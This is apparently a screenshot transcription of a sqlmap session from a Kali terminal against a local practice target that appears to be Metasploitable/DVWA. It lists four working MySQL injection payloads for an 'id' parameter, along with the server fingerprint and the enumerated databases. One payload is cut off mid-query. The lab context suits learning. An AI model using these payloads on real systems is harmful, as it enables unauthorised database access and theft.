 root@kali: ~
文件 动作 编辑 查看 帮助
[*] starting @ 22:03:16 /2022-11-12/
[22:03:16] [INFO] resuming back-end DBMS 'mysql'
[22:03:16] [INFO] testing connection to the target URL
[22:03:17] [INFO] testing if the provided string is within the target URL page content
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=22' OR NOT 6933=6933#&Submit=Submit
    Type: error-based
    Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
    Payload: id=22' OR ROW(7686,3989)>(SELECT COUNT(*),CONCAT(0x71766a7671,(SELECT (ELT(7686=7686,1))),0x716b787a71,FLOOR(RAND(0)*2))x FROM (SELECT 6508 UNION SELECT 7791 UNION SELECT 9254 UNION SELECT
OUP BY x)-- DImj&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=22' AND (SELECT 6249 FROM (SELECT(SLEEP(5)))DSpj)-- ZrqG&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=22' UNION ALL SELECT CONCAT(0x71766a7671,0x676b6866645954414e4b79625274696d4a676d586e756672416f4f7652637179494d717378414165,0x716b787a71),NULL#&Submit=Submit
---
[22:03:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL >= 4.1
[22:03:17] [INFO] fetching database names
[22:03:17] [WARNING] reflective value(s) found and filtering out
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195
[22:03:17] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.145.129'
[*] ending @ 22:03:17 /2022-11-12/
┌──(root㉿kali)-[~]
└─#